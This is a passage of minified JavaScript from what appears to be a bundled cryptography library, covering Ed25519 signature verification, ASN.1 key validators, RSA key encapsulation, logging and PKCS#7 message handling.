r;for(r=0;r<16;++r)e[r]=t[2*r]+(t[2*r+1]<<8);e[15]&=32767}(e[1],t),K(n,e[1]),x(i,n,d),O(n,n,e[2]),V(i,e[2],i),K(s,i),K(o,s),x(c,o,s),x(r,c,n),x(r,r,i),function(e,t){var r,a=P();for(r=0;r<16;++r)a[r]=t[r];for(r=250;r>=0;--r)K(a,a),1!==r&&x(a,a,t);for(r=0;r<16;++r)e[r]=a[r]}(r,r),x(r,r,n),x(r,r,i),x(r,r,i),x(e[0],r,i),K(a,e[0]),x(a,a,i),N(a,n)&&x(e[0],e[0],C);if(K(a,e[0]),x(a,a,i),N(a,n))return-1;w(e[0])===t[31]>>7&&O(e[0],f,e[0]);return x(e[3],e[0],e[1]),0}(o,a))return-1;for(n=0;n<r;++n)e[n]=t[n];for(n=0;n<32;++n)e[n+32]=a[n];var c=E(e,r);if(T(c),k(s,o,c),_(o,t.subarray(32)),I(s,o),B(i,s),r-=64,R(t,0,i,0)){for(n=0;n<r;++n)e[n]=0;return-1}for(n=0;n<r;++n)e[n]=t[n+64];return r}(s,i,i.length,a)>=0};var f=P(),h=P([1]),d=P([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),y=P([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),g=P([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),m=P([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),v=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16]),C=P([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function E(e,t){var r=a.md.sha512.create(),n=new c(e);r.update(n.getBytes(t),"binary");var i=r.digest().getBytes();if("undefined"!=typeof Buffer)return Buffer.from(i,"binary");for(var s=new u(l.constants.HASH_BYTE_LENGTH),o=0;o<64;++o)s[o]=i.charCodeAt(o);return s}function S(e,t){var r,a,n,i;for(a=63;a>=32;--a){for(r=0,n=a-32,i=a-12;n<i;++n)t[n]+=r-16*t[a]*v[n-(a-32)],r=t[n]+128>>8,t[n]-=256*r;t[n]+=r,t[a]=0}for(r=0,n=0;n<32;++n)t[n]+=r-(t[31]>>4)*v[n],r=t[n]>>8,t[n]&=255;for(n=0;n<32;++n)t[n]-=r*v[n];for(a=0;a<32;++a)t[a+1]+=t[a]>>8,e[a]=255&t[a]}function T(e){for(var t=new Float64Array(64),r=0;r<64;++r)t[r]=e[r],e[r]=0;S(e,t)}function I(e,t){var r=P(),a=P(),n=P(),i=P(),s=P(),o=P(),c=P(),u=P(),l=P();O(r,e[1],e[0]),O(l,t[1],t[0]),x(r,r,l),V(a,e[0],e[1]),V(l,t[0],t[1]),x(a,a,l),x(n,e[3],t[3]),x(n,n,y),x(i,e[2],t[2]),V(i,i,i),O(s,a,r),O(o,i,n),V(c,i,n),V(u,a,r),x(e[0],s,o),x(e[1],u,c),x(e[2],c,o),x(e[3],s,u)}function A(e,t,r){for(var a=0;a<4;++a)D(e[a],t[a],r)}function B(e,t){var r=P(),a=P(),n=P();!function(e,t){var r,a=P();for(r=0;r<16;++r)a[r]=t[r];for(r=253;r>=0;--r)K(a,a),2!==r&&4!==r&&x(a,a,t);for(r=0;r<16;++r)e[r]=a[r]}(n,t[2]),x(r,t[0],n),x(a,t[1],n),b(e,a),e[31]^=w(r)<<7}function b(e,t){var r,a,n,i=P(),s=P();for(r=0;r<16;++r)s[r]=t[r];for(U(s),U(s),U(s),a=0;a<2;++a){for(i[0]=s[0]-65517,r=1;r<15;++r)i[r]=s[r]-65535-(i[r-1]>>16&1),i[r-1]&=65535;i[15]=s[15]-32767-(i[14]>>16&1),n=i[15]>>16&1,i[14]&=65535,D(s,i,1-n)}for(r=0;r<16;r++)e[2*r]=255&s[r],e[2*r+1]=s[r]>>8}function N(e,t){var r=new u(32),a=new u(32);return b(r,e),b(a,t),R(r,0,a,0)}function R(e,t,r,a){return function(e,t,r,a,n){var i,s=0;for(i=0;i<n;++i)s|=e[t+i]^r[a+i];return(1&s-1>>>8)-1}(e,t,r,a,32)}function w(e){var t=new u(32);return b(t,e),1&t[0]}function k(e,t,r){var a,n;for(L(e[0],f),L(e[1],h),L(e[2],h),L(e[3],f),n=255;n>=0;--n)A(e,t,a=r[n/8|0]>>(7&n)&1),I(t,e),I(e,e),A(e,t,a)}function _(e,t){var r=[P(),P(),P(),P()];L(r[0],g),L(r[1],m),L(r[2],h),x(r[3],g,m),k(e,r,t)}function L(e,t){var r;for(r=0;r<16;r++)e[r]=0|t[r]}function U(e){var t,r,a=1;for(t=0;t<16;++t)r=e[t]+a+65535,a=Math.floor(r/65536),e[t]=r-65536*a;e[0]+=a-1+37*(a-1)}function D(e,t,r){for(var a,n=~(r-1),i=0;i<16;++i)a=n&(e[i]^t[i]),e[i]^=a,t[i]^=a}function P(e){var t,r=new Float64Array(16);if(e)for(t=0;t<e.length;++t)r[t]=e[t];return r}function V(e,t,r){for(var a=0;a<16;++a)e[a]=t[a]+r[a]}function O(e,t,r){for(var a=0;a<16;++a)e[a]=t[a]-r[a]}function K(e,t){x(e,t,t)}function x(e,t,r){var a,n,i=0,s=0,o=0,c=0,u=0,l=0,p=0,f=0,h=0,d=0,y=0,g=0,m=0,v=0,C=0,E=0,S=0,T=0,I=0,A=0,B=0,b=0,N=0,R=0,w=0,k=0,_=0,L=0,U=0,D=0,P=0,V=r[0],O=r[1],K=r[2],x=r[3],M=r[4],F=r[5],j=r[6],G=r[7],H=r[8],q=r[9],Q=r[10],z=r[11],Y=r[12],W=r[13],X=r[14],Z=r[15];i+=(a=t[0])*V,s+=a*O,o+=a*K,c+=a*x,u+=a*M,l+=a*F,p+=a*j,f+=a*G,h+=a*H,d+=a*q,y+=a*Q,g+=a*z,m+=a*Y,v+=a*W,C+=a*X,E+=a*Z,s+=(a=t[1])*V,o+=a*O,c+=a*K,u+=a*x,l+=a*M,p+=a*F,f+=a*j,h+=a*G,d+=a*H,y+=a*q,g+=a*Q,m+=a*z,v+=a*Y,C+=a*W,E+=a*X,S+=a*Z,o+=(a=t[2])*V,c+=a*O,u+=a*K,l+=a*x,p+=a*M,f+=a*F,h+=a*j,d+=a*G,y+=a*H,g+=a*q,m+=a*Q,v+=a*z,C+=a*Y,E+=a*W,S+=a*X,T+=a*Z,c+=(a=t[3])*V,u+=a*O,l+=a*K,p+=a*x,f+=a*M,h+=a*F,d+=a*j,y+=a*G,g+=a*H,m+=a*q,v+=a*Q,C+=a*z,E+=a*Y,S+=a*W,T+=a*X,I+=a*Z,u+=(a=t[4])*V,l+=a*O,p+=a*K,f+=a*x,h+=a*M,d+=a*F,y+=a*j,g+=a*G,m+=a*H,v+=a*q,C+=a*Q,E+=a*z,S+=a*Y,T+=a*W,I+=a*X,A+=a*Z,l+=(a=t[5])*V,p+=a*O,f+=a*K,h+=a*x,d+=a*M,y+=a*F,g+=a*j,m+=a*G,v+=a*H,C+=a*q,E+=a*Q,S+=a*z,T+=a*Y,I+=a*W,A+=a*X,B+=a*Z,p+=(a=t[6])*V,f+=a*O,h+=a*K,d+=a*x,y+=a*M,g+=a*F,m+=a*j,v+=a*G,C+=a*H,E+=a*q,S+=a*Q,T+=a*z,I+=a*Y,A+=a*W,B+=a*X,b+=a*Z,f+=(a=t[7])*V,h+=a*O,d+=a*K,y+=a*x,g+=a*M,m+=a*F,v+=a*j,C+=a*G,E+=a*H,S+=a*q,T+=a*Q,I+=a*z,A+=a*Y,B+=a*W,b+=a*X,N+=a*Z,h+=(a=t[8])*V,d+=a*O,y+=a*K,g+=a*x,m+=a*M,v+=a*F,C+=a*j,E+=a*G,S+=a*H,T+=a*q,I+=a*Q,A+=a*z,B+=a*Y,b+=a*W,N+=a*X,R+=a*Z,d+=(a=t[9])*V,y+=a*O,g+=a*K,m+=a*x,v+=a*M,C+=a*F,E+=a*j,S+=a*G,T+=a*H,I+=a*q,A+=a*Q,B+=a*z,b+=a*Y,N+=a*W,R+=a*X,w+=a*Z,y+=(a=t[10])*V,g+=a*O,m+=a*K,v+=a*x,C+=a*M,E+=a*F,S+=a*j,T+=a*G,I+=a*H,A+=a*q,B+=a*Q,b+=a*z,N+=a*Y,R+=a*W,w+=a*X,k+=a*Z,g+=(a=t[11])*V,m+=a*O,v+=a*K,C+=a*x,E+=a*M,S+=a*F,T+=a*j,I+=a*G,A+=a*H,B+=a*q,b+=a*Q,N+=a*z,R+=a*Y,w+=a*W,k+=a*X,_+=a*Z,m+=(a=t[12])*V,v+=a*O,C+=a*K,E+=a*x,S+=a*M,T+=a*F,I+=a*j,A+=a*G,B+=a*H,b+=a*q,N+=a*Q,R+=a*z,w+=a*Y,k+=a*W,_+=a*X,L+=a*Z,v+=(a=t[13])*V,C+=a*O,E+=a*K,S+=a*x,T+=a*M,I+=a*F,A+=a*j,B+=a*G,b+=a*H,N+=a*q,R+=a*Q,w+=a*z,k+=a*Y,_+=a*W,L+=a*X,U+=a*Z,C+=(a=t[14])*V,E+=a*O,S+=a*K,T+=a*x,I+=a*M,A+=a*F,B+=a*j,b+=a*G,N+=a*H,R+=a*q,w+=a*Q,k+=a*z,_+=a*Y,L+=a*W,U+=a*X,D+=a*Z,E+=(a=t[15])*V,s+=38*(T+=a*K),o+=38*(I+=a*x),c+=38*(A+=a*M),u+=38*(B+=a*F),l+=38*(b+=a*j),p+=38*(N+=a*G),f+=38*(R+=a*H),h+=38*(w+=a*q),d+=38*(k+=a*Q),y+=38*(_+=a*z),g+=38*(L+=a*Y),m+=38*(U+=a*W),v+=38*(D+=a*X),C+=38*(P+=a*Z),i=(a=(i+=38*(S+=a*O))+(n=1)+65535)-65536*(n=Math.floor(a/65536)),s=(a=s+n+65535)-65536*(n=Math.floor(a/65536)),o=(a=o+n+65535)-65536*(n=Math.floor(a/65536)),c=(a=c+n+65535)-65536*(n=Math.floor(a/65536)),u=(a=u+n+65535)-65536*(n=Math.floor(a/65536)),l=(a=l+n+65535)-65536*(n=Math.floor(a/65536)),p=(a=p+n+65535)-65536*(n=Math.floor(a/65536)),f=(a=f+n+65535)-65536*(n=Math.floor(a/65536)),h=(a=h+n+65535)-65536*(n=Math.floor(a/65536)),d=(a=d+n+65535)-65536*(n=Math.floor(a/65536)),y=(a=y+n+65535)-65536*(n=Math.floor(a/65536)),g=(a=g+n+65535)-65536*(n=Math.floor(a/65536)),m=(a=m+n+65535)-65536*(n=Math.floor(a/65536)),v=(a=v+n+65535)-65536*(n=Math.floor(a/65536)),C=(a=C+n+65535)-65536*(n=Math.floor(a/65536)),E=(a=E+n+65535)-65536*(n=Math.floor(a/65536)),i=(a=(i+=n-1+37*(n-1))+(n=1)+65535)-65536*(n=Math.floor(a/65536)),s=(a=s+n+65535)-65536*(n=Math.floor(a/65536)),o=(a=o+n+65535)-65536*(n=Math.floor(a/65536)),c=(a=c+n+65535)-65536*(n=Math.floor(a/65536)),u=(a=u+n+65535)-65536*(n=Math.floor(a/65536)),l=(a=l+n+65535)-65536*(n=Math.floor(a/65536)),p=(a=p+n+65535)-65536*(n=Math.floor(a/65536)),f=(a=f+n+65535)-65536*(n=Math.floor(a/65536)),h=(a=h+n+65535)-65536*(n=Math.floor(a/65536)),d=(a=d+n+65535)-65536*(n=Math.floor(a/65536)),y=(a=y+n+65535)-65536*(n=Math.floor(a/65536)),g=(a=g+n+65535)-65536*(n=Math.floor(a/65536)),m=(a=m+n+65535)-65536*(n=Math.floor(a/65536)),v=(a=v+n+65535)-65536*(n=Math.floor(a/65536)),C=(a=C+n+65535)-65536*(n=Math.floor(a/65536)),E=(a=E+n+65535)-65536*(n=Math.floor(a/65536)),i+=n-1+37*(n-1),e[0]=i,e[1]=s,e[2]=o,e[3]=c,e[4]=u,e[5]=l,e[6]=p,e[7]=f,e[8]=h,e[9]=d,e[10]=y,e[11]=g,e[12]=m,e[13]=v,e[14]=C,e[15]=E}},function(e,t,r){var a=r(0);r(3);var n=a.asn1;t.privateKeyValidator={name:"PrivateKeyInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"PrivateKeyInfo.version",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"privateKeyVersion"},{name:"PrivateKeyInfo.privateKeyAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"AlgorithmIdentifier.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"privateKeyOid"}]},{name:"PrivateKeyInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.OCTETSTRING,constructed:!1,capture:"privateKey"}]},t.publicKeyValidator={name:"SubjectPublicKeyInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"subjectPublicKeyInfo",value:[{name:"SubjectPublicKeyInfo.AlgorithmIdentifier",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"AlgorithmIdentifier.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"publicKeyOid"}]},{tagClass:n.Class.UNIVERSAL,type:n.Type.BITSTRING,constructed:!1,composed:!0,captureBitStringValue:"ed25519PublicKey"}]}},function(e,t,r){var a=r(0);r(1),r(2),r(12),e.exports=a.kem=a.kem||{};var n=a.jsbn.BigInteger;function i(e,t,r,n){e.generate=function(e,i){for(var s=new a.util.ByteBuffer,o=Math.ceil(i/n)+r,c=new a.util.ByteBuffer,u=r;u<o;++u){c.putInt32(u),t.start(),t.update(e+c.getBytes());var l=t.digest();s.putBytes(l.getBytes(n))}return s.truncate(s.length()-i),s.getBytes()}}a.kem.rsa={},a.kem.rsa.create=function(e,t){var r=(t=t||{}).prng||a.random,i={encrypt:function(t,i){var s,o=Math.ceil(t.n.bitLength()/8);do{s=new n(a.util.bytesToHex(r.getBytesSync(o)),16).mod(t.n)}while(s.compareTo(n.ONE)<=0);var c=o-(s=a.util.hexToBytes(s.toString(16))).length;return c>0&&(s=a.util.fillString(String.fromCharCode(0),c)+s),{encapsulation:t.encrypt(s,"NONE"),key:e.generate(s,i)}},decrypt:function(t,r,a){var n=t.decrypt(r,"NONE");return e.generate(n,a)}};return i},a.kem.kdf1=function(e,t){i(this,e,0,t||e.digestLength)},a.kem.kdf2=function(e,t){i(this,e,1,t||e.digestLength)}},function(e,t,r){var a=r(0);r(1),e.exports=a.log=a.log||{},a.log.levels=["none","error","warning","info","debug","verbose","max"];var n,i={},s=[],o=null;a.log.LEVEL_LOCKED=2,a.log.NO_LEVEL_CHECK=4,a.log.INTERPOLATE=8;for(var c=0;c<a.log.levels.length;++c){var u=a.log.levels[c];i[u]={index:c,name:u.toUpperCase()}}a.log.logMessage=function(e){for(var t=i[e.level].index,r=0;r<s.length;++r){var n=s[r];if(n.flags&a.log.NO_LEVEL_CHECK)n.f(e);else t<=i[n.level].index&&n.f(n,e)}},a.log.prepareStandard=function(e){"standard"in e||(e.standard=i[e.level].name+" ["+e.category+"] "+e.message)},a.log.prepareFull=function(e){if(!("full"in e)){var t=[e.message];t=t.concat([]||!1),e.full=a.util.format.apply(this,t)}},a.log.prepareStandardFull=function(e){"standardFull"in e||(a.log.prepareStandard(e),e.standardFull=e.standard)};var l=["error","warning","info","debug","verbose"];for(c=0;c<l.length;++c)!function(e){a.log[e]=function(t,r){var n=Array.prototype.slice.call(arguments).slice(2),i={timestamp:new Date,level:e,category:t,message:r,arguments:n};a.log.logMessage(i)}}(l[c]);if(a.log.makeLogger=function(e){var t={flags:0,f:e};return a.log.setLevel(t,"none"),t},a.log.setLevel=function(e,t){var r=!1;if(e&&!(e.flags&a.log.LEVEL_LOCKED))for(var n=0;n<a.log.levels.length;++n){if(t==a.log.levels[n]){e.level=t,r=!0;break}}return r},a.log.lock=function(e,t){void 0===t||t?e.flags|=a.log.LEVEL_LOCKED:e.flags&=~a.log.LEVEL_LOCKED},a.log.addLogger=function(e){s.push(e)},"undefined"!=typeof console&&"log"in console){var p;if(console.error&&console.warn&&console.info&&console.debug){var f={error:console.error,warning:console.warn,info:console.info,debug:console.debug,verbose:console.debug},h=function(e,t){a.log.prepareStandard(t);var r=f[t.level],n=[t.standard];n=n.concat(t.arguments.slice()),r.apply(console,n)};p=a.log.makeLogger(h)}else{h=function(e,t){a.log.prepareStandardFull(t),console.log(t.standardFull)};p=a.log.makeLogger(h)}a.log.setLevel(p,"debug"),a.log.addLogger(p),o=p}else console={log:function(){}};null!==o&&((n="undefined"!=typeof window&&window.location?new URL(window.location.href).searchParams:new URLSearchParams).has("console.level")&&a.log.setLevel(o,n.get("console.level").slice(-1)[0]),n.has("console.lock")&&"true"==n.get("console.lock").slice(-1)[0]&&a.log.lock(o));a.log.consoleLogger=o},function(e,t,r){e.exports=r(4),r(14),r(9),r(23),r(31)},function(e,t,r){var a=r(0);r(5),r(3),r(10),r(6),r(7),r(29),r(2),r(1),r(17);var n=a.asn1,i=e.exports=a.pkcs7=a.pkcs7||{};function s(e){var t={},r=[];if(!n.validate(e,i.asn1.recipientInfoValidator,t,r)){var s=new Error("Cannot read PKCS#7 RecipientInfo. ASN.1 object is not an PKCS#7 RecipientInfo.");throw s.errors=r,s}return{version:t.version.charCodeAt(0),issuer:a.pki.RDNAttributesAsArray(t.issuer),serialNumber:a.util.createBuffer(t.serial).toHex(),encryptedContent:{algorithm:n.derToOid(t.encAlgorithm),parameter:t.encParameter?t.encParameter.value:void 0,content:t.encKey}}}function o(e){for(var t,r=[],i=0;i<e.length;++i)r.push((t=e[i],n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(t.version).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[a.pki.distinguishedNameToAsn1({attributes:t.issuer}),n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,a.util.hexToBytes(t.serialNumber))]),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(t.encryptedContent.algorithm).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")]),n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,t.encryptedContent.content)])));return r}function c(e){var t=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(e.version).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[a.pki.distinguishedNameToAsn1({attributes:e.issuer}),n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,a.util.hexToBytes(e.serialNumber))]),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.digestAlgorithm).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")])]);if(e.authenticatedAttributesAsn1&&t.value.push(e.authenticatedAttributesAsn1),t.value.push(n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.signatureAlgorithm).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")])),t.value.push(n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,e.signature)),e.unauthenticatedAttributes.length>0){for(var r=n.create(n.Class.CONTEXT_SPECIFIC,1,!0,[]),i=0;i<e.unauthenticatedAttributes.length;++i){var s=e.unauthenticatedAttributes[i];r.values.push(u(s))}t.value.push(r)}return t}function u(e){var t;if(e.type===a.pki.oids.contentType)t=n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.value).getBytes());else if(e.type===a.pki.oids.messageDigest)t=n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,e.value.bytes());else if(e.type===a.pki.oids.signingTime){var r=new Date("1950-01-01T00:00:00Z"),i=new Date("2050-01-01T00:00:00Z"),s=e.value;if("string"==typeof s){var o=Date.parse(s);s=isNaN(o)?13===s.length?n.utcTimeToDate(s):n.generalizedTimeToDate(s):new Date(o)}t=s>=r&&s<i?n.create(n.Class.UNIVERSAL,n.Type.UTCTIME,!1,n.dateToUtcTime(s)):n.create(n.Class.UNIVERSAL,n.Type.GENERALIZEDTIME,!1,n.dateToGeneralizedTime(s))}return n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.type).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SET,!0,[t])])}function l(e,t,r){var i={};if(!n.validate(t,r,i,[])){var s=new Error("Cannot read PKCS#7 message. ASN.1 object is not a supported PKCS#7 message.");throw s.errors=s,s}if(n.derToOid(i.contentType)!==a.pki.oids.data)throw new Error("Unsupported PKCS#7 message. Only wrapped ContentType Data supported.");if(i.encryptedContent){var o="";if(a.util.isArray(i.encryptedContent))for(var c=0;c<i.encryptedContent.length;++c){if(i.encryptedContent[c].type!==n.Type.OCTETSTRING)throw new Error("Malformed PKCS#7 message, expecting encrypted content constructed of only OCTET STRING objects.");o+=i.encryptedContent[c].value}else o=i.encryptedContent;e.encryptedContent={algorithm:n.derToOid(i.encAlgorithm),parameter:a.util.createBuffer(i.encParameter.value),content:a.util.createBuffer(o)}}if(i.content){o="";if(a.util.isArray(i.content))for(c=0;c<i.content.length;++c){if(i.content[c].type!==n.Type.OCTETSTRING)throw new Error("Malformed PKCS#7 message, expecting content constructed of only OCTET STRING objects.");o+=i.content[c].value}else o=i.content;e.content=a.util.createBuffer(o)}return e.version=i.version.charCodeAt(0),e.rawCapture=i,i}function p(e){if(void 0===e.encryptedContent.key)throw new Error("Symmetric key not available.");if(void 0===e.content){var t;switch(e.encryptedContent.algorithm){case a.pki.oids["aes128-CBC"]:case a.pki.oids["aes192-CBC"]:case a.pki.oids["aes256-CBC"]:t=a.aes.createDecryptionCipher(e.encryptedContent.key);break;case a.pki.oids.desCBC:case a.pki.oids["des-EDE3-CBC"]:t=a.des.createDecryptionCipher(e.encryptedContent.key);break;default:throw new Error("Unsupported symmetric cipher, OID "+e.encryptedContent.algorithm)}if(t.start(e.encryptedContent.parameter),t.update(e.encryptedContent.content),!t.finish())throw new Error("Symmetric decryption failed.");e.content=t.output}}i.messageFromPem=function(e){var t=a.pem.decode(e)[0];if("PKCS7"!==t.type){var r=new Error('Could not convert PKCS#7 message from PEM; PEM header type is not "PKCS#7".');throw r.headerType=t.type,r}if(t.procType&&"ENCRYPTED"===t.procType.type)throw new Error("Could not convert PKCS#7 message from PEM; PEM is encrypted.");var s=n.fromDer(t.body);return i.messageFromAsn1(s)},i.messageToPem=function(e,t){var r={type:"PKCS7",body:n.toDer(e.toAsn1()).getBytes()};return a.pem.encode(r,{maxline:t})},i.messageFromAsn1=function(e){var t={},r=[];if(!n.validate(e,i.asn1.contentInfoValidator,t,r)){var s=new Error("Cannot read PKCS#7 message. ASN.1 object is not an PKCS#7 ContentInfo.");throw s.errors=r,s}var o,c=n.derToOid(t.contentType);switch(c){case a.pki.oids.envelopedData:o=i.createEnvelopedData();break;case a.pki.oids.encryptedData:o=i.createEncryptedData();break;case a.pki.oids.signedData:o=i.createSignedData();break;default:throw new Error("Cannot read PKCS#7 message. ContentType with OID "+c+" is not (yet) supported.")}return o.fromAsn1(t.content.value[0]),o},i.createSignedData=function(){var e=null;return e={type:a.pki.oids.signedData,version:1,certificates:[],crls:[],signers:[],digestAlgorithmIdentifiers:[],contentInfo:null,signerInfos:[],fromAsn1:function(t){if(l(e,t,i.asn1.signedDataValidator),e.certificates=[],e.crls=[],e.digestAlgorithmIdentifiers=[],e.contentInfo=null,e.signerInfos=[],e.rawCapture.certificates)for(var r=e.rawCapture.certificates.value,n=0;n<r.length;++n)e.certificates.push(a.pki.certificateFromAsn1(r[n]))},toAsn1:function(){e.contentInfo||e.sign();for(var t=[],r=0;r<e.certificates.length;++r)t.push(a.pki.certificateToAsn1(e.certificates[r]));var i=[],s=n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(e.version).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SET,!0,e.digestAlgorithmIdentifiers),e.contentInfo])]);return t.length>0&&s.value[0].value.push(n.create(n.Class.CONTEXT_SPECIFIC,0,!0,t)),i.length>0&&s.value[0].value.push(n.create(n.Class.CONTEXT_SPECIFIC,1,!0,i)),s.value[0].value.push(n.create(n.Class.UNIVERSAL,n.Type.SET,!0,e.signerInfos)),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.type).getBytes()),s])},addSigner:function(t){var r=t.issuer,n=t.serialNumber;if(t.certificate){var i=t.certificate;"string"==typeof i&&(i=a.pki.certificateFromPem(i)),r=i.issuer.attributes,n=i.serialNumber}var s=t.key;if(!s)throw new Error("Could not add PKCS#7 signer; no private key specified.");"string"==typeof s&&(s=a.pki.privateKeyFromPem(s));var o=t.digestAlgorithm||a.pki.oids.sha1;switch(o){case a.pki.oids.sha1:case a.pki.oids.sha256:case a.pki.oids.sha384:case a.pki.oids.sha512:case a.pki.oids.md5:break;default:throw new Error("Could not add PKCS#7 signer; unknown message digest algorithm: "+o)}var c=t.authenticatedAttributes||[];if(c.length>0){for(var u=!1,l=!1,p=0;p<c.length;++p){var f=c[p];if(u||f.type!==a.pki.oids.contentType){if(l||f.type!==a.pki.oids.messageDigest);else if(l=!0,u)break}else if(u=!0,l)break}if(!u||!l)throw new Error("Invalid signer.authenticatedAttributes. If signer.authenticatedAttributes is specified, then it must contain at least two attributes, PKCS #9 content-type and PKCS #9 message-digest.")}e.signers.push({key:s,version:1,issuer:r,serialNumber:n,digestAlgorithm:o,signatureAlgorithm:a.pki.oids.rsaEncryption,signature:null,authenticatedAttributes:c,unauthenticatedAttributes:[]})},sign:function(t){var r;(t=t||{},"object"!=typeof e.content||null===e.contentInfo)&&(e.contentInfo=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(a.pki.oids.data).getBytes())]),"content"in e&&(e.content instanceof a.util.ByteBuffer?r=e.content.bytes():"string"==typeof e.content&&(r=a.util.encodeUtf8(e.content)),t.detached?e.detachedContent=n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,r):e.contentInfo.value.push(n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,r)]))));0!==e.signers.length&&function(t){var r;r=e.detachedContent?e.detachedContent:(r=e.contentInfo.value[1]).value[0];if(!r)throw new Error("Could not sign PKCS#7 message; there is no content to sign.");var i=n.derToOid(e.contentInfo.value[0].value),s=n.toDer(r);for(var o in s.getByte(),n.getBerValueLength(s),s=s.getBytes(),t)t[o].start().update(s);for(var l=new Date,p=0;p<e.signers.length;++p){var f=e.signers[p];if(0===f.authenticatedAttributes.length){if(i!==a.pki.oids.data)throw new Error("Invalid signer; authenticatedAttributes must be present when the ContentInfo content type is not PKCS#7 Data.")}else{f.authenticatedAttributesAsn1=n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[]);for(var h=n.create(n.Class.UNIVERSAL,n.Type.SET,!0,[]),d=0;d<f.authenticatedAttributes.length;++d){var y=f.authenticatedAttributes[d];y.type===a.pki.oids.messageDigest?y.value=t[f.digestAlgorithm].digest():y.type===a.pki.oids.signingTime&&(y.value||(y.value=l)),h.value.push(u(y)),f.authenticatedAttributesAsn1.value.push(u(y))}s=n.toDer(h).getBytes(),f.md.start().update(s)}f.signature=f.key.sign(f.md,"RSASSA-PKCS1-V1_5")}e.signerInfos=function(e){for(var t=[],r=0;r<e.length;++r)t.push(c(e[r]));return t}(e.signers)}(function(){for(var t={},r=0;r<e.signers.length;++r){var i=e.signers[r];(s=i.digestAlgorithm)in t||(t[s]=a.md[a.pki.oids[s]].create()),0===i.authenticatedAttributes.length?i.md=t[s]:i.md=a.md[a.pki.oids[s]].create()}for(var s in e.digestAlgorithmIdentifiers=[],t)e.digestAlgorithmIdentifiers.push(n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(s).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")]));return t}())},verify:function(){throw new Error("PKCS#7 signature verification not yet implemented.")},addCertificate:function(t){"string"==typeof t&&(t=a.pki.certificateFromPem(t)),e.certificates.push(t)},addCertificateRevokationList:function(e){throw new Error("PKCS#7 CRL support not yet implemented.")}}},i.createEncryptedData=function(){var e=null;return e={type:a.pki.oids.encryptedData,version:0,encryptedContent:{algorithm:a.pki.oids["aes256-CBC"]},fromAsn1:function(t){l(e,t,i.asn1.encryptedDataValidator)},decrypt:function(t){void 0!==t&&(e.encryptedContent.key=t),p(e)}}},i.createEnvelopedData=function(){var e=null;return e={type:a.pki.oids.envelopedData,version:0,recipients:[],encryptedContent:{algorithm:a.pki.oids["aes256-CBC"]},fromAsn1:function(t){var r=l(e,t,i.asn1.envelopedDataValidator);e.recipients=function(e){for(var t=[],r=0;r<e.length;++r)t.push(s(e[r]));return t}(r.recipientInfos.value)},toAsn1:function(){return 